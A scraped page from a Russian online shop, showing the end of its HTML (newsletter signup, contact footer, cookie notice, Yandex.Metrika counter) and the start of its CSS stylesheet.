                                <div class="advantages-item-text ">
                                        <div class="advantages-item-title">
                        Доступные цены                    </div>
                                                        </div>
                                            </div>
            </div>
                        <div class="ui-column-3 ui-small-tablet-6 ui-phone-12">
            <div class="advantages-item">
                                <div class="advantages-item-image">
                    <img src="files/advantages/3.png" alt="Удобная доставка и оплата">
                </div>
                                <div class="advantages-item-text ">
                                        <div class="advantages-item-title">
                        Удобная доставка и оплата                    </div>
                                                        </div>
                                            </div>
            </div>
                        <div class="ui-column-3 ui-small-tablet-6 ui-phone-12">
            <div class="advantages-item">
                                <div class="advantages-item-image">
                    <img src="files/advantages/4.png" alt="Всегда на связи,  помогаем">
                </div>
                                <div class="advantages-item-text ">
                                        <div class="advantages-item-title">
                        Всегда на связи,  помогаем                    </div>
                                                        </div>
                                            </div>
            </div>
                        </div>
        </div>
    </div>
</div>
<script type="text/javascript" charset="utf-8">
    var advantages = (function() {
        var el;
        
        function init() {
            el = $(".advantages");
            
            if(($(".advantages").prev('.pictureslider').length==1) 
            || ($(".advantages").prev('script').prev('.pictureslider').length==1)) {
                $('.pictureslider').addClass('padding-bottom-clear');
            } else {
                $('.pictureslider').removeClass('padding-bottom-clear');
            }
            
            /*
            $('.advantages-item',el).click(function(e){
                var url = $(this).find('a').attr('href');
                
                if(url!==undefined && url!='' && url!=0) {
                    location = url;
                }
            });
            */
        }
        
        return {
            init:init
        }
    }());
    $(document).ready(function(){
        advantages.init();
    });
</script>   </div>    <div class="box-wrap newslettersubscribe">
<noindex>
<div class="box">
  <div class="middle">
  <!--
  <div class="newslettersubscribe-left">
    <div class="newslettersubscribe-l-text">БУДЬТЕ НА СВЯЗИ</div>
    <div class="newslettersubscribe-social">
        <a href="/" class="tw"></a>
        <a href="/" class="g"></a>
        <a href="/" class="v"></a>
        <a href="/" class="fb"></a>
        <a href="/" class="rss"></a>
    </div>
  </div>
  -->
  <div class="newslettersubscribe-right">
      <div id="subscribe_result"></div>
      <div class="newslettersubscribe-rigth-text">Подписаться на новости и акции</div>
      <div class="newslettersubscribe-rigth-form">
          <div id="frm_subscribe">
          <form name="subscribe" id="subscribe"   >
          <table border="0" cellpadding="2" cellspacing="2">
           <tr>
             <td align="left"><input type="text" value="" placeholder="E-mail" name="email" id="email"></td>
             <td><a class="ui-button ui-secondary ui-uppercase subscribe-button"><span>Подписаться</span></a></td>
           </tr>
           <tr style="display:none;">
             <td align="left">Имя&nbsp;<br /><input type="text" value="" name="subscribe_name" id="subscribe_name"> </td>
           </tr>
                     </table>
          </form>
        </div>
    </div>
  </div>
  </div>
  <div class="bottom"></div>
<script type="text/javascript" charset="utf-8">
    var newslettersubscribe = (function() {
        var el;
        var button;
        var email
        
        function email_subscribe(){
            var pattern = /^[A-Z0-9._%-]+@[A-Z0-9][A-Z0-9.-]{0,61}[A-Z0-9]\.[A-Z]{2,6}$/i;
            
            if(email=='' || !email.match(pattern)) {
                $('.message-block',el).html('<div class="warning">Неверный Email</div>');
            } else {
            	$.ajax({
            		type: 'post',
            		url: 'index.php?route=module/newslettersubscribe/subscribe',
            		dataType: 'json',
                    data:$("#newslettersubscribe-form",el).serialize(),
            		success: function (data) {
            			if(data.error!='') {
            			    $('.message-block',el).html('<div class="warning">'+data.error+'</div>');
            			    
            			    quickViewModule.resize();
            			} else {
            			    $('.message-block',el).html('<div class="success">'+data.success+'</div>');
            			    
            			    $('#newslettersubscribe-form',el).remove();
            			    $('.buttons-wrap',el).remove();
            			    
            			    quickViewModule.resize();
            				quickViewModule.closeTimeOut(3000);
            			}
            		}
            	}); 
            }
        }
        
        function email_unsubscribe(){
            /*
        	$.ajax({
        		type: 'post',
        		url: 'index.php?route=module/newslettersubscribe/unsubscribe',
        		dataType: 'html',
                data:$("#subscribe").serialize(),
        		success: function (html) {
        			eval(html);
        		}
        	});
        	*/
        }
    
        function init() {
            $('.newslettersubscribe .subscribe-button').click(function(e){
                var email=$('#subscribe #email').val();
                var pattern = /^[A-Z0-9._%-]+@[A-Z0-9][A-Z0-9.-]{0,61}[A-Z0-9]\.[A-Z]{2,6}$/i;
                
                if(email=='' || !email.match(pattern)) {
                    $(".newslettersubscribe #subscribe_result").html("<span class=\"error\">Неверный Email</span>");
                } else {
                    $(".newslettersubscribe #subscribe_result").text('');
                    quickViewModule.open('url','index.php?route=module/newslettersubscribe/form&email='+email,'400px');
                }
            });
        }
        
        function initForm() {
            el=$('.newslettersubscribeform-wrap');
            button=$('.newslettersubscribeform-send',el);
            
            email=$('#email',el).val();
            
                        var agreement=new setActionAgreementField(button,el,function(){email_subscribe();});
                    }
        
        return {
            init: init,
            initForm: initForm
        }
    }());
    
    $(document).ready(function(){
        newslettersubscribe.init();
    });
</script>
</div>
</noindex>
</div>
<div class="footer">
    <div class="footer-top-container">
      <div class="footer-top-bg"></div>
      <div class="footer-top min-width"  style="">

        <!-- footer-top разметка без колонок -->
                    <div class="ui-grid ui-table ui-tablet-inline-block ui-together footer-elements box-footer-mobile-on" style="margin-bottom:0;">
                <div class="ui-column-3 mobile-column-auto-off ui-tablet-4 ui-small-tablet-12 ui-vertical-top">
                    <div class="box-footer-column ui-text-left">
                        <!--noindex-->
<div class="box-footer footerfeedback" onclick="footerfeedback_show();">
    <div class="box-footer-middle">
        <div class="footerfeedback-open"><i class="fa fa-phone" aria-hidden="true"></i>Заказать звонок</div>
    </div>
    <div class="icon shake-horizontal"></div>
</div>
<!--/noindex-->
<script type="text/javascript" charset="utf-8"><!--
function footerfeedback_show() {
    quickViewModule.open('url','index.php?route=module/footerfeedback/show','400px');
    
    return false;
}
//--></script>

<div class="box-footer box-footer-openable footersocialbutton">
    <div class="box-footer-top hide">
        Подписывайтесь:        <div class="box-footer-top-button"></div>
    </div>
    <div class="box-footer-middle">
                <div class="footersocialbutton-item">
            <a href="https://vk.com/ezcatalog">
                <i class="fa fa-vk" aria-hidden="true"></i>
            </a>
        </div>
                        <div class="footersocialbutton-item">
            <a href="">
                <i class="fa fa-facebook" aria-hidden="true"></i>
            </a>
        </div>
                                <div class="footersocialbutton-item">
            <a href="">
                <i class="fa fa-instagram" aria-hidden="true"></i>
            </a>
        </div>
                                            </div>
</div>                     </div>
                </div>
                <div class="ui-column-3 ui-tablet-4 ui-small-tablet-12 ui-vertical-top">
                    <div class="box-footer-column ui-text-left">
                        <div class="box-footer box-footer-openable footermenucompany">
    <noindex>
    <div class="box-footer-top">
        О компании        <div class="box-footer-top-button"></div>
    </div>
    <div class="box-footer-middle">
        <ul class="ul-lev0">
            <li class=" li-lev0 no-submenu testclass"><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/o-kompanii.html">О компании</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/oplata-i-dostavka.html">Оплата и доставка</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/garantiya.html">Гарантия</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/news.html">Новости</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/contacts.html">Контакты</a></div></li><li class=" li-lev0 no-submenu "><div class="info-lev0"><a class="a-lev0" href="https://p-mp.ru/politika-obrabotki-personalnyih-dannyih.html">Политика конфиденциальности</a></div></li>        </ul>
    </div>
    </noindex>
</div>                    </div>
                </div>
                <div class="ui-column-3 ui-tablet-4 ui-small-tablet-12 ui-vertical-top">
                    <div class="box-footer-column ui-text-left">
                        <div class="box-footer box-footer-openable  footercontact">
    <div class="box-footer-top">
        Контакты        <div class="box-footer-top-button"></div>
    </div>
    <div class="box-footer-middle">
                <div class="footercontact-item phone">
            <i class="fa fa-phone" aria-hidden="true"></i> 
            <div class="footercontact-item-text"><p>+7 (831) 422-24-27</p>
</div>
        </div>
                        <div  class="footercontact-item email">
            <i class="fa fa-envelope" aria-hidden="true"></i> 
            <div class="footercontact-item-text"><p>partnermp@mail.ru</p>
</div>
        </div>
                        <div class="footercontact-item address">
            <i class="fa fa-map-marker" aria-hidden="true"></i> 
            <div class="footercontact-item-text"><p><strong>607490, Нижегородская обл, г Пильна, ул Калинина, 74</strong></p>
</div>
        </div>
                                                <div class="footercontact-item whatsapp">
            <i class="fa fa-whatsapp" aria-hidden="true"></i> 
            <div class="footercontact-item-text">
            <a href="https://api.whatsapp.com/send?phone=79535791501&text=%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B.">+79535791501</a>
            </div>
        </div>
            </div>
</div>                     </div>
                </div>
                <div class="ui-column-3 mobile-column-auto-off ui-tablet-0 ui-small-tablet-12 ui-vertical-top">
                    <div class="box-footer-column ui-text-right ui-small-tablet-text-left">
                        <div class="box-footer box-footer-openable footerpayment">
    <div class="box-footer-top">
        Мы принимаем к оплате        <div class="box-footer-top-button"></div>
    </div>
    <div class="box-footer-middle">
        <div class="footerpayment-list">
                        <div class="footerpayment-item">
                <img src="catalog/view/theme/atlas/image/payment-icon/silver/visa.png" alt="Пластиковой картой Visa" title="Пластиковой картой Visa"/>
            </div>
                                    <div class="footerpayment-item">
                <img src="catalog/view/theme/atlas/image/payment-icon/silver/mastercard.png" alt="Пластиковой картой Mastercard и Maestra" title="Пластиковой картой Mastercard и Maestra"/>
            </div>
                                    <div class="footerpayment-item">
                <img src="catalog/view/theme/atlas/image/payment-icon/silver/mir.png" alt="Пластиковой картой Mir" title="Пластиковой картой Mir"/>
            </div>
                                                                                                        </div>
    </div>
</div>                     </div>
                </div>
            </div>
            
             
              </div>
  </div>
          <div class="footer-bottom-container">
      <div class="footer-bottom-bg"></div>
      <div class="footer-bottom min-width"  style="">

        <!-- footer-bottom разметка без колонок -->
                    <div class="ui-blocks ui-inline-block ui-vertical-middle ui-together ui-column-2 ui-small-tablet-1 footer-elements box-footer-mobile-on" style="margin-bottom:0;">
                <div class="ui-text-left">
                    <div class="box-footer catalogdate">
    <noindex>
        Каталог обновлен:  19.01.2026 20:19    </noindex>
</div>                </div>
                
                <div class="ui-text-right ui-small-tablet-text-left">
                    <div class="box-footer copyrightdev">
    <div class="box-footer-middle">
        <a href="https://ez-catalog.ru" target="_blank" class="copyright-dev">Интернет-магазин на платформе «Электронный заказ» ©</a> 
    </div>
</div>                </div>
            </div>  
            
             
        
        <!-- footer-bottom разметка из длинной левой и правой колонки и средней короткой колонки -->
              </div>
  </div>
   </div>
<noindex>
<div class="agreement-cookies-status-wrap hide">
    <div class="agreement-cookies-status-text">
    Продолжая использовать наш сайт, вы даете согласие на обработку файлов cookie, которые обеспечивают правильную работу сайта. Благодаря им мы улучшаем сайт и обслуживание.    </div>
    <div class="agreement-cookies-status-buttons">
        <a class="ui-button ui-primary agreement-cookie-ok"><span><i class="fa fa-check" aria-hidden="true"></i> Подтверждаю</span></a>
        <a class="text-button agreement-cookie-more" href="https://p-mp.ru/preduprejdenie-ob-ispolzovanii-faylov-cookies-na-sayte.html">Подробнее</a>
    </div>
</div>
</noindex>
<script type="text/javascript" charset="utf-8">
    $(document).ready(function(){
        agreementCookie.init();
    });
</script>
<script type="text/javascript"><!--
$(document).ready(function() {
    });
//--></script>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(5276959, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/5276959" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/stylesheet.css
body_size: 112583
content:
html,
body,
form,
.buttons input,
.listview select,
.limit select,
.sort select {
  margin: 0;
  padding: 0;
}
* {
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
}
body {
  margin: 0;
  padding: 0;
  text-align: center;
  background-color: #fff;
  color: #333333;
  /* var text-color */
  min-width: 1200px;
}
body,
td,
th,
input,
textarea,
select,
a {
  font-size: 12px;
}
form {
  display: inline;
}
input,
textarea,
select {
  padding: 11px 15px;
  -moz-border-radius: 5px;
  /* var form-field-border-radius */
  -webkit-border-radius: 5px;
  /* var form-field-border-radius */
  -khtml-border-radius: 5px;
  /* var form-field-border-radius */
  border-radius: 5px;
  /* var form-field-border-radius */
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  -webkit-transition: border-color 0.3s;
  -moz-transition: border-color 0.3s;
  -o-transition: border-color 0.3s;
  transition: border-color 0.3s;
  line-height: 120%;
  box-sizing: border-box;
}
input[type=email],
input[type=tel],
input[type=number],
input[type=text],
input[type=password],
textarea {
    -webkit-appearance:none;
}
input[type="checkbox"] {
  vertical-align: middle;
}
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #9c9c9c;
}
input::-moz-placeholder { /* Firefox 19+ */
  color: #9c9c9c;
}
input:-ms-input-placeholder { /* IE 10+ */
  color: #9c9c9c;
}
input:-moz-placeholder { /* Firefox 18- */
  color: #9c9c9c;
}
select {
  padding: 9px 15px 8px;
}
input:focus,
select:focus,
textarea:focus {
  border: 1px solid #4c81d9;
  /* var base */
  outline: none;
}
inpyt[type="password"]:-webkit-autofill {
  display: none;
}
.a_decor,
.a_decor a,
.a_decor a:visited,
.a_decor:hover,
.a_decor a:hover {
  color: #2b68cc;
  /* var base-dark */
  border-bottom: 1px dashed;
  text-decoration: none;
  cursor: pointer;
}
a,
a:visited {
  color: #333333;
  /* var text-color */
  text-decoration: underline;
  cursor: pointer;
  line-height: 120%;
}
a:hover {
  text-decoration: underline;
  color: #4c81d9;
  /* var base */
}
a img {
  border: none;
}
a[href^=tel]{
    -webkit-appearance:none;
    appearance:none;
}
h1,
h2,
h3,
h4,
h5 {
  padding: 0;
  margin: 0 0 15px;
  line-height: 120%;
}
h1 {
  font-size: 22px;
}
h2 {
  font-size: 18px;
}
h3 {
  font-size: 16px;
}
h4 {
  font-size: 14px;
}
p {
  margin-top: 0px;
  line-height: 120%;
  font-size: 14px;
}
p a {
    font-size: 14px;
}
html.notOverflow,
html.notOverflow body,
html.notOverflowM,
html.notOverflowM body {
  overflow: hidden !important;
}
html.notOverflow #container {
  -webkit-filter: blur(1.6px);
  -moz-filter: blur(1.6px);
  -ms-filter: blur(1.6px);
  -o-filter: blur(1.6px);
  filter: blur(1.6px);
}
img {
    image-rendering:optimizeSpeed;              /* Legal fallback                 */
    image-rendering:-moz-crisp-edges;           /* Firefox                        */
    image-rendering:-o-crisp-edges;             /* Opera                          */
    image-rendering:-webkit-optimize-contrast;  /* Chrome (and eventually Safari) */
    image-rendering:crisp-edges;                /* CSS3 Proposed                  */
    -ms-interpolation-mode:bicubic;             /* IE8+                           */
}
/* layout */
#container {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
  position: relative;
  left: 0;
}
#column_right,
#column_left {
  float: right;
  width: 0px;
}
#column_left {
  float: left;
}
#column_right:after,
#column_left:after,
#column_right:before,
#column_left:before {
    content:' ';
    display: table;
}
#content {
  margin: 0 0 0;
  /* padding-bottom: 15px; */
}
#content > .top > .left,#content > .top > .right, #content > .bottom > .left, #content > .bottom > .right,#content > .bottom > .center {display:none;}
#content .top .left {}
#content .top .right {}
#content .top .center {}
.list {
  text-align: center;
}
.content-category-top,
.content-top {
  margin-bottom: 15px;
  position: relative;
}
.h1-wrap,
.h2-wrap {
  margin-bottom: 15px;
  position: relative;
}
.h1-wrap:after,
.h2-wrap:after,
.content-category-top:after {
  position: absolute;
  left: 0;
  top: 49%;
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  height: 1px;
  width: 100%;
  /* content: ' '; */
  z-index: 0;
}
.h1-wrap *,
.h2-wrap * {
  /* text-transform: uppercase; */
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  position: relative;
  z-index: 1;
}
.h1-category {
  display: inline-block;
  vertical-align: top;
  position: relative;
  z-index: 1;
  max-width: 55%;
}
.h1-category h1 {
  /* text-transform: uppercase; */
  padding: 5px 0;
  margin: 0;
  position: relative;
  z-index: 1;
}
#content .middle {
  /*
	border-left:1px solid #DDDDDD;
	border-right:1px solid #DDDDDD;
	*/
  /* background:#FFFFFF; */
  /*padding: 0px 10px 10px 10px;*/
  min-height: 380px;
}
#content .bottom .left {}
#content .bottom .right {}
#content .bottom .center {}
.list-box ul {
  padding: 0 16px;
  margin: 0;
}
.list-box li {
  margin: 0 0 5px;
  color: #4c81d9;
  /* var base */
  font-size: 15px;
}
.list-box a {
  font-size: 14px;
}
.list-box a:hover {
  text-decoration: none;
}
.list-box1 ul {
  margin-left: 0;
}
.list-box1 li {
  margin: 0;
}
.list-box1 a:hover {
  text-decoration: none;
}
.list-box2 ul {
  padding: 0;
}
.list-box2 li {
  list-style: none;
  margin-bottom: 15px;
}
.list-box2 a {
  color: #1a1a1a;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 10px;
  display: block;
}
.list-box2 a:hover {
  color: #4c81d9;
  /* var base */
}
.list-box2 li span {
  display: block;
}
.list-box2 .shot {
  color: #999999;
  font-size: 10px;
  margin: 0 0 10px;
}
.list-box2 .date {
  display: block;
  color: #1a1a1a;
  font-size: 10px;
  margin: 0 0 1px;
}
.list-box3 ul {
  padding: 0;
  margin: 0;
}
.list-box3 li {
  margin: 0 0 15px;
  padding: 0 0 25px;
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
}
.list-box3 a {
  font-size: 14px;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
  /* var text-color */
  font-weight: 700;
}
.list-box3 a:hover {
  text-decoration: none;
  color: #4c81d9;
  /* var base */
}
.list-box3 .date {
  font-size: 12px;
  color: #777;
  display: block;
  margin: 8px 0 15px;
}
.articles-list ul {
    padding: 0;
    margin: 0;
}
.articles-list-item {
  display: table;
  width: 100%;
  cursor: pointer;
  margin: 0 0 15px;
  padding: 0 0 25px;
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
}
.articles-list-item-left {
  padding-right: 10px;
  margin-bottom: 10px;
  /* width:40%; */
}
.articles-list-item-right {
  /* width:58%; */
}
.articles-list-item-left,
.articles-list-item-right {
  display: table-cell;
  /* display:inline-block; */
  vertical-align: top;
}
a.articles-list-item-title {
    font-size: 14px;
    text-decoration: none;
    text-transform: uppercase;
    color: #333;
    /* var text-color */
    font-weight: 700;
}
.articles-list-item-date {
    font-size: 12px;
    color: #777;
    display: block;
    margin: 8px 0 15px; 
}
.articles-list-item-desc {
  margin: 3px 0 0;
  font-size: 14px;
  color: #333;   
  /* var text-color */
}
.articles-list-item:hover a.articles-list-item-title {
  text-decoration: none;
  color: #4c81d9;
  /* var base */
}
.short_description {
  font-size: 10px;
  color: #999999;
  display: block;
  max-height: 76px;
  overflow: hidden;
  margin-bottom: 10px;
}
.news .short_description {
  clear: left;
  padding-top: 10px;
}

.desktop-module {
  display: none;
}
#content_bottom {
  margin-top: 0;
  float: left;
  width: 100%;
}
#content_top {
  width: 100%;
}
#content_top .box {
  margin-bottom: 20px;
}
#content #content_top .middle {
  min-height: auto !important;
}
.column a {
  text-decoration: none;
}
.column .box,
.block .box {
  border: 1px solid #eaeaea;
  /* var gray */
  margin-bottom: 20px;
  text-align: left;
  position: relative;
  /*background: url('../image/box_top.png') repeat-x;*/
}
/* убираем двойной отступ из-за боковой колонки*/
.column > .box:last-child,
.block > .box:last-child,
.column > .box+*:nth-last-child(2),
.block > .box+*:nth-last-child(2) {
    margin-bottom: 0;
}
/* .column > *:nth-last-child(2),
.block > *:nth-last-child(2) {
    margin-bottom: 0;
} */
.column .box {
  background-color: #ffffff;
  /* var box-color */
  -moz-border-radius: 0;
  /* var box-border-radius */
  -webkit-border-radius: 0;
  /* var box-border-radius */
  -khtml-border-radius: 0;
  /* var box-border-radius */
  border-radius: 0;
  /* var box-border-radius */
}
.column .box .toggle {
  display: none;
  background: url(../image/box-arrow.png) no-repeat center center;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 17px;
  right: 17px;
  cursor: pointer;
}
.column .box h2,
.column .box .top,
.block .box h2,
.block .box .top {
  font-size: 14px;
  line-height: 16px;
  color: #333333;
  /* var text-color */
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
  padding-top: 16px;
  padding-left: 20px;
}
.column .box .top img,
.block .box .top img {
  float: left;
  margin-right: 5px;
}
#content .column .middle,
#content .block .middle {
  min-height: auto !important;
}
.column .box .middle,
.block .box .middle {
  padding: 20px 20px 0;
  text-align: left;
  margin: 0;
  /* background:url('../image/box_middle.png') repeat-y; */
}
.column .box .bottom,
.block .box .bottom {
  height: 16px;
  /* background:url('../image/box_bottom.png') no-repeat; */
}
.success,
.warning,
.wait,
.info {
  padding: 8px 10px;
  padding-left: 35px;
  margin-bottom: 10px;
  font-size: 14px;
  text-align: left;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  position: relative;
  box-sizing: border-box;
}
.success a,
.warning a,
.wait a,
.info a {
    font-size: 14px;
}
.success:before,
.warning:before,
.wait:before,
.info:before {
  content: ' ';
  font-family: FontAwesome;
  font-size: 130%;
  color: #000;
  left: 10px;
  top: 8px;
  position: absolute;
}
.wait:before {
  content: '\f017';
  color: #C7C378;
}
.warning:before {
  content: '\f071';
  color: #C28E8E;
}
.success:before {
  content: '\f058';
  color: #A5BD71;
}
.info:before {
  content: '\f05a';
  color: #4c81d9;
}
.success {
  background: #EFF6DF;
  /* border: 1px solid #A5BD71; */
  color: #748A46;
}
.warning {
  background: #FFF0F0;
  /* border: 1px solid #C28E8E; */
  color: #945656;
}
.wait {
  background: #FBFAEA;
  /* border: 1px solid #C7C378; */
  color: #A8A457;
}
.info {
    background: #ecf3fe;
    border: 1px solid #ecf3fe;
    color: #4c81d9;
}
.required {
  color: #FF0000;
  font-weight: bold;
}
.error {
  color: #FF0000;
  display: block;
}
.success.hide,
.warning.hide {
  display: none;
}
.help {
  cursor: pointer;
}
.tooltip {
  border: 1px solid #FDDA5C;
  background: #FBFF95;
  padding: 5px;
  font-size: 11px;
  width: 250px;
}
#preview {
  position: absolute;
  border: 1px solid #CCCCCC;
  background: #1B57A3;
  padding: 5px;
  display: none;
  color: #fff;
  width: 312px;
  z-index: 1000;
}
.clear {
  overflow: hidden;
  width: 100%;
  clear: both;
}
.button-icon-view {
  padding: 3px 9px;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  border-radius: 100%;
  background: #4c81d9;
  /* var base */
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  color: #fff;
  font-size: 18px;
  display: inline-block;
  text-align: center;
}
.button-icon-view:hover {
  background-color: #ffb131;
  /* var secondary */
  color: #fff;
}
.button-text-solid {
  color: #ff0000 !important;
  font-size: 16px;
  text-decoration: none;
  display: inline-block;
  margin-bottom: 10px;    
  text-decoration: underline !important;
}
.button-text-solid:hover {
  text-decoration: none !important;  
}
.button-text-dotted {
  color: #ff0000 !important;
  font-size: 16px;
  border-bottom: 1px dotted #ff0000;
  padding-bottom: 1px;
  text-decoration: none;
  display: inline-block;
  margin-bottom: 10px;
}
.button-text-dotted:hover {
  border-bottom: 1px solid #ff0000;
  text-decoration: none;
}
.button-text {
  position: relative;
  color: #333333;
  /* var text-color */
  font-size: 12px;
  padding-right: 10px;
  text-decoration: none;
  line-height: 7px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  margin: 5px 0;
}
.button-text:after {
  content: '\f105';
  /* fa-angle-right */
  color: #333333;
  /* var text-color */
  font-size: 14px;
  line-height: 14px;
  font-family: FontAwesome;
  text-decoration: inherit;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -7px;
  display: block;
  text-align: center;
  padding-left: 3px;
}
.button-text:hover {
  color: #4c81d9;
  /* var base */
  text-decoration: none;
}
.button-text:hover:after {
  color: #4c81d9;
  /* var base */
}
.button-text3 {
  padding: 1px 0;
  padding-right: 20px;
}
.button-text2 {
  position: relative;
  color: #4c81d9 !important;
  /* var base !important*/
  font-size: 14px;
  padding-right: 10px;
  text-decoration: none;
  line-height: 7px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  margin: 5px 0;
}
.button-text2:after {
  content: '\f105';
  /* fa-angle-right */
  color: #4c81d9;
  /* var base */
  font-size: 16px;
  line-height: 15%;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 50%;
  right: 0;
  display: block;
  text-align: center;
}
.button-text2:hover {
  color: #333 !important;
  /* var base !important */
  text-decoration: none;
}
.button-text2:hover:after {
  color: #333;
  /* var text-color */
}
.button-text-edit:after {
  content: '\f040';
}
.button-text-delete:after {
  content: '\f014';
}
/* base button */
.button,.ui-button {
  color: #333333 !important;
  /* var text-color !important*/
  display: inline-block;
  vertical-align: middle;
  padding: 11px 16px;
  margin: 0 3px;
  font-size: 14px !important;
  /* var font-size-button !important */
  cursor: pointer;
  box-sizing: border-box;
  border: none;
  text-decoration: none;
  background: #eaeaea;
  /* var default-bg-color */
  line-height: 120% !important;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  text-align: center;
  -moz-border-radius: 5px;
  /* var button-border-radius */
  -webkit-border-radius: 5px;
  /* var button-border-radius */
  -khtml-border-radius: 5px;
  /* var button-border-radius */
  border-radius: 5px;
  /* var button-border-radius */
  outline: none;
}
.ui-button:last-child {
  margin-right: 0;
}
.ui-button:first-child {
  margin-left: 0;
}
.ui-button.ui-large {
  padding: 14px 16px;
}
.ui-button.ui-small {
  font-size: 12px !important;
  /* var font-size-button-small !important */
  padding: 5px 10px;
}
.ui-button i + span {
  padding-left: 6px;
}
.ui-button span + i {
  padding-left: 6px;
}
.ui-button i,
.ui-button span {
  display: inline-block;
  vertical-align: middle;
}
.ui-button.ui-uppercase {
  text-transform: uppercase;
}
.ui-button.ui-rectangular {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  border-radius: 0;
}
/* button active */
.ui-button.ui-active {
  box-shadow: inset 0 2px 5px 0 rgba(0, 0, 0, 0.4);
}
/* all colors */
.ui-button.ui-error {
  color: #ffffff !important;
  /* var error-color !important*/
  background-color: #dc6048;
  /* var error-bg-color */
}
.ui-button.ui-warning {
  color: #ffffff !important;
  /* var warning-color !important*/
  background-color: #ffa003;
  /* var warning-bg-color */
}
.ui-button.ui-success {
  color: #ffffff !important;
  /* var success-color !important*/
  background-color: #6cb729;
  /* var success-bg-color */
}
.ui-button.ui-primary {
  color: #ffffff !important;
  /* var primary-color !important*/
  background-color: #4c81d9;
  /* var primary-bg-color */
}
.ui-button.ui-secondary {
  color: #ffffff !important;
  /* var secondary-color !important*/
  background-color: #ffb131;
  /* var secondary-bg-color */
}
.ui-button.ui-darksilver {
  color: #ffffff !important;
  background-color: #696969;
}
.ui-button.ui-blue {
  color: #ffffff !important;
  background-color: #4c81d9;
}
/* button hover */
.button:hover,.ui-button:hover {
  background: #cfcfcf;
  /* var default-dark-color */
  box-shadow: none;
  text-decoration: none;
  outline: none;
}
.ui-button.ui-error:hover {
  background: #cf4328;
  /* var error-dark-color */
}
.ui-button.ui-warning:hover {
  background: #d48400;
  /* var warning-dark-color */
}
.ui-button.ui-success:hover {
  background: #569221;
  /* var success-dark-color */
}
.ui-button.ui-primary:hover {
  background: #2b68cc;
  /* var primary-dark-color */
}
.ui-button.ui-secondary:hover {
  background: #f89a00;
  /* var secondary-dark-color */
}
.ui-button.ui-darksilver:hover {
  background: #403f3f;
}
.ui-button.ui-blue:hover {
  background: #2b68cc;
}
.ui-button:active,
.ui-button:focus {
    outline: none;
}
/* outline button */
.ui-outline .ui-button,
.ui-outline.ui-button {
  background-color: transparent !important;
  border: 1px solid #eaeaea;
  /* var default-bg-color */
  -webkit-transition: border-color 0.3s, color 0.3s;
  -moz-transition: border-color 0.3s, color 0.3s;
  -o-transition: border-color 0.3s, color 0.3s;
  transition: border-color 0.3s, color 0.3s;
  /* padding: 9px 17px; */
}
.ui-outline .ui-error,
.ui-outline.ui-error {
  color: #dc6048 !important;
  /* var error-bg-color !important*/
  border-color: #dc6048;
  /* var error-bg-color */
}
.ui-outline .ui-warning,
.ui-outline.ui-warning {
  color: #ffa003 !important;
  /* var warning-bg-color !important*/
  border-color: #ffa003;
  /* var warning-bg-color */
}
.ui-outline .ui-success,
.ui-outline.ui-success {
  color: #6cb729 !important;
  /* var success-bg-color !important*/
  border-color: #6cb729;
  /* var success-bg-color */
}
.ui-outline .ui-primary,
.ui-outline.ui-primary {
  color: #4c81d9 !important;
  /* var primary-bg-color !important*/
  border-color: #4c81d9;
  /* var primary-bg-color */
}
.ui-outline .ui-secondary,
.ui-outline.ui-secondary {
  color: #ffb131 !important;
  /* var secondary-bg-color !important*/
  border-color: #ffb131;
  /* var secondary-bg-color */
}
.ui-outline .ui-blue,
.ui-outline.ui-blue {
  color: #4c81d9 !important;
  border-color: #4c81d9;
}
/* outline button hover*/
